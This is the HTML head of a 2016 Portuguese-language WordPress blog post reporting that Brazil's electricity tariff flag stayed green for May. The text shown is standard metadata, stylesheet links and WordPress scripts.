

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogtributario.com.br/2016/05/02/em-maio-conta-de-luz-continua-sem-custo-extra/
body_size: 44326
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"
	prefix="og: https://ogp.me/ns#" 
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blogtributario.com.br/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.6.2 -->
		<title>Em maio, conta de luz continua sem custo extra - Blog Tributário</title>
		<meta name="description" content="O sistema de bandeiras tarifárias que aplica cobranças extras nas contas de luz começou a funcionar em janeiro de 2015 e, desde então, esteve sempre na cor vermelha, indicando alto custo para produção de energia elétrica. Durante esses meses, as principais hidrelétricas tiveram baixo armazenamento de água devido à falta de chuvas, o que elevou […]" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://blogtributario.com.br/2016/05/02/em-maio-conta-de-luz-continua-sem-custo-extra/" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Blog Tributário - Noticiais Tributárias" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Em maio, conta de luz continua sem custo extra - Blog Tributário" />
		<meta property="og:description" content="O sistema de bandeiras tarifárias que aplica cobranças extras nas contas de luz começou a funcionar em janeiro de 2015 e, desde então, esteve sempre na cor vermelha, indicando alto custo para produção de energia elétrica. Durante esses meses, as principais hidrelétricas tiveram baixo armazenamento de água devido à falta de chuvas, o que elevou […]" />
		<meta property="og:url" content="https://blogtributario.com.br/2016/05/02/em-maio-conta-de-luz-continua-sem-custo-extra/" />
		<meta property="article:published_time" content="2016-05-02T14:29:57+00:00" />
		<meta property="article:modified_time" content="2016-08-11T20:47:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Em maio, conta de luz continua sem custo extra - Blog Tributário" />
		<meta name="twitter:description" content="O sistema de bandeiras tarifárias que aplica cobranças extras nas contas de luz começou a funcionar em janeiro de 2015 e, desde então, esteve sempre na cor vermelha, indicando alto custo para produção de energia elétrica. Durante esses meses, as principais hidrelétricas tiveram baixo armazenamento de água devido à falta de chuvas, o que elevou […]" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/blogtributario.com.br\/#website","url":"https:\/\/blogtributario.com.br\/","name":"Blog Tribut\u00e1rio","description":"Noticiais Tribut\u00e1rias","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/blogtributario.com.br\/#organization"}},{"@type":"Organization","@id":"https:\/\/blogtributario.com.br\/#organization","name":"Blog Tribut\u00e1rio","url":"https:\/\/blogtributario.com.br\/"},{"@type":"BreadcrumbList","@id":"https:\/\/blogtributario.com.br\/2016\/05\/02\/em-maio-conta-de-luz-continua-sem-custo-extra\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/","name":"In\u00edcio","description":"Not\u00edciasEm qual regime tribut\u00e1rio minha empresa deve se enquadrar?Blog Tribut\u00e1rio - janeiro 15, 20190 LEIA MAISAllContabilidadeDestaqueDocumentos FiscaisEconomia e Finan\u00e7asNotasNot\u00edciasOpini\u00e3oMais Contabilidade Contabilidade Agropecu\u00e1ria: como funciona? Blog Tribut\u00e1rio - junho 5, 2017 0 A Contabilidade Agropecu\u00e1ria \u00e9 uma ferramenta que apresenta informa\u00e7\u00f5es claras e objetivas, capazes de auxiliar o produtor rural nas tomadas de decis\u00f5es. D\u00e9ficit prim\u00e1rio [\u2026]","url":"https:\/\/blogtributario.com.br\/"},"nextItem":"https:\/\/blogtributario.com.br\/2016\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/2016\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2016\/","name":"2016","url":"https:\/\/blogtributario.com.br\/2016\/"},"nextItem":"https:\/\/blogtributario.com.br\/2016\/05\/#listItem","previousItem":"https:\/\/blogtributario.com.br\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/2016\/05\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2016\/05\/","name":"May","url":"https:\/\/blogtributario.com.br\/2016\/05\/"},"nextItem":"https:\/\/blogtributario.com.br\/2016\/05\/02\/#listItem","previousItem":"https:\/\/blogtributario.com.br\/2016\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/2016\/05\/02\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2016\/05\/02\/","name":"2","url":"https:\/\/blogtributario.com.br\/2016\/05\/02\/"},"nextItem":"https:\/\/blogtributario.com.br\/2016\/05\/02\/em-maio-conta-de-luz-continua-sem-custo-extra\/#listItem","previousItem":"https:\/\/blogtributario.com.br\/2016\/05\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/2016\/05\/02\/em-maio-conta-de-luz-continua-sem-custo-extra\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2016\/05\/02\/em-maio-conta-de-luz-continua-sem-custo-extra\/","name":"Em maio, conta de luz continua sem custo extra","description":"O sistema de bandeiras tarif\u00e1rias que aplica cobran\u00e7as extras nas contas de luz come\u00e7ou a funcionar em janeiro de 2015 e, desde ent\u00e3o, esteve sempre na cor vermelha, indicando alto custo para produ\u00e7\u00e3o de energia el\u00e9trica. Durante esses meses, as principais hidrel\u00e9tricas tiveram baixo armazenamento de \u00e1gua devido \u00e0 falta de chuvas, o que elevou [\u2026]","url":"https:\/\/blogtributario.com.br\/2016\/05\/02\/em-maio-conta-de-luz-continua-sem-custo-extra\/"},"previousItem":"https:\/\/blogtributario.com.br\/2016\/05\/02\/#listItem"}]},{"@type":"Person","@id":"https:\/\/blogtributario.com.br\/author\/blogtr\/#author","url":"https:\/\/blogtributario.com.br\/author\/blogtr\/","name":"Blog Tribut\u00e1rio","image":{"@type":"ImageObject","@id":"https:\/\/blogtributario.com.br\/2016\/05\/02\/em-maio-conta-de-luz-continua-sem-custo-extra\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/dbe79e43499f3a6aea806dabb37549af?s=96&d=mm&r=g","width":96,"height":96,"caption":"Blog Tribut\u00e1rio"}},{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2016\/05\/02\/em-maio-conta-de-luz-continua-sem-custo-extra\/#webpage","url":"https:\/\/blogtributario.com.br\/2016\/05\/02\/em-maio-conta-de-luz-continua-sem-custo-extra\/","name":"Em maio, conta de luz continua sem custo extra - Blog Tribut\u00e1rio","description":"O sistema de bandeiras tarif\u00e1rias que aplica cobran\u00e7as extras nas contas de luz come\u00e7ou a funcionar em janeiro de 2015 e, desde ent\u00e3o, esteve sempre na cor vermelha, indicando alto custo para produ\u00e7\u00e3o de energia el\u00e9trica. Durante esses meses, as principais hidrel\u00e9tricas tiveram baixo armazenamento de \u00e1gua devido \u00e0 falta de chuvas, o que elevou [\u2026]","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/blogtributario.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/blogtributario.com.br\/2016\/05\/02\/em-maio-conta-de-luz-continua-sem-custo-extra\/#breadcrumblist"},"author":"https:\/\/blogtributario.com.br\/author\/blogtr\/#author","creator":"https:\/\/blogtributario.com.br\/author\/blogtr\/#author","image":{"@type":"ImageObject","@id":"https:\/\/blogtributario.com.br\/#mainImage","url":"https:\/\/blogtributario.com.br\/wp-content\/uploads\/2016\/04\/padrao.png","width":1200,"height":630},"primaryImageOfPage":{"@id":"https:\/\/blogtributario.com.br\/2016\/05\/02\/em-maio-conta-de-luz-continua-sem-custo-extra\/#mainImage"},"datePublished":"2016-05-02T14:29:57+00:00","dateModified":"2016-08-11T20:47:18+00:00"},{"@type":"BlogPosting","@id":"https:\/\/blogtributario.com.br\/2016\/05\/02\/em-maio-conta-de-luz-continua-sem-custo-extra\/#blogposting","name":"Em maio, conta de luz continua sem custo extra - Blog Tribut\u00e1rio","description":"O sistema de bandeiras tarif\u00e1rias que aplica cobran\u00e7as extras nas contas de luz come\u00e7ou a funcionar em janeiro de 2015 e, desde ent\u00e3o, esteve sempre na cor vermelha, indicando alto custo para produ\u00e7\u00e3o de energia el\u00e9trica. Durante esses meses, as principais hidrel\u00e9tricas tiveram baixo armazenamento de \u00e1gua devido \u00e0 falta de chuvas, o que elevou [\u2026]","inLanguage":"pt-BR","headline":"Em maio, conta de luz continua sem custo extra","author":{"@id":"https:\/\/blogtributario.com.br\/author\/blogtr\/#author"},"publisher":{"@id":"https:\/\/blogtributario.com.br\/#organization"},"datePublished":"2016-05-02T14:29:57+00:00","dateModified":"2016-08-11T20:47:18+00:00","articleSection":"Notas, Not\u00edcias, Contabilidade, Not\u00edcia, Not\u00edcias, Tribut\u00e1rio","mainEntityOfPage":{"@id":"https:\/\/blogtributario.com.br\/2016\/05\/02\/em-maio-conta-de-luz-continua-sem-custo-extra\/#webpage"},"isPartOf":{"@id":"https:\/\/blogtributario.com.br\/2016\/05\/02\/em-maio-conta-de-luz-continua-sem-custo-extra\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/blogtributario.com.br\/#articleImage","url":"https:\/\/blogtributario.com.br\/wp-content\/uploads\/2016\/04\/padrao.png","width":1200,"height":630}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://blogtributario.com.br/wp-content/uploads/2016/04/padrao.png" /><link rel="icon" type="image/png" href="http://blogtributario.com.br/wp-content/uploads/2016/04/ico-blog.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/>
<!-- This site is optimized with the Yoast SEO Premium plugin v3.2.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://blogtributario.com.br/2016/05/02/em-maio-conta-de-luz-continua-sem-custo-extra/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Em maio, conta de luz continua sem custo extra" />
<meta property="og:description" content="Fatores como melhora no armazenamento das hidrelétricas, o aumento da energia disponível devido à queda no consumo de eletricidade e nova usinas ao sistema elétrico do Brasil permitiram passar da bandeira amarela para a verde em Abril, de acordo com a Aneel e anunciada pelo ministro de Minas e Energia, Eduardo Braga. E a bandeira verde será mantida para maio." />
<meta property="og:url" content="https://blogtributario.com.br/2016/05/02/em-maio-conta-de-luz-continua-sem-custo-extra/" />
<meta property="og:site_name" content="Blog Tributário" />
<meta property="article:publisher" content="https://www.facebook.com/tributarioblog/" />
<meta property="article:tag" content="Contabilidade" />
<meta property="article:tag" content="Notícia" />
<meta property="article:tag" content="Notícias" />
<meta property="article:tag" content="Tributário" />
<meta property="article:section" content="Notas" />
<meta property="article:published_time" content="2016-05-02T14:29:57+00:00" />
<meta property="article:modified_time" content="2016-08-11T20:47:18+00:00" />
<meta property="og:updated_time" content="2016-08-11T20:47:18+00:00" />
<meta property="og:image" content="http://blogtributario.com.br/wp-content/uploads/2016/04/padrao.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Fatores como melhora no armazenamento das hidrelétricas, o aumento da energia disponível devido à queda no consumo de eletricidade e nova usinas ao sistema elétrico do Brasil permitiram passar da bandeira amarela para a verde em Abril, de acordo com a Aneel e anunciada pelo ministro de Minas e Energia, Eduardo Braga. E a bandeira verde será mantida para maio." />
<meta name="twitter:title" content="Em maio, conta de luz continua sem custo extra" />
<meta name="twitter:site" content="@blog_tributario" />
<meta name="twitter:image" content="http://blogtributario.com.br/wp-content/uploads/2016/04/blog-compartilhamento.png" />
<meta name="twitter:creator" content="@blog_tributario" />
<meta property="DC.date.issued" content="2016-05-02T14:29:57+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog Tributário &raquo;" href="https://blogtributario.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Tributário &raquo;" href="https://blogtributario.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Tributário &raquo; Em maio, conta de luz continua sem custo extra" href="https://blogtributario.com.br/2016/05/02/em-maio-conta-de-luz-continua-sem-custo-extra/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogtributario.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='dpProEventCalendar_headcss-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/dpProEventCalendar.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-original-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/font-awesome.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://blogtributario.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flipbook_style-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/flipbook.style.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/font-awesome.css?ver=2.5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='popup-maker-site-css' href='//blogtributario.com.br/wp-content/uploads/pum/pum-site-styles.css?generated=1568636777&#038;ver=1.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blogtributario.com.br/wp-content/themes/Newspaper/style.css?ver=8.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/flipbook.min.js?ver=2.5' id='read3d_flipbook-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/embed.js?ver=2.5' id='embed-js'></script>
<link rel="https://api.w.org/" href="https://blogtributario.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://blogtributario.com.br/wp-json/wp/v2/posts/1393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogtributario.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
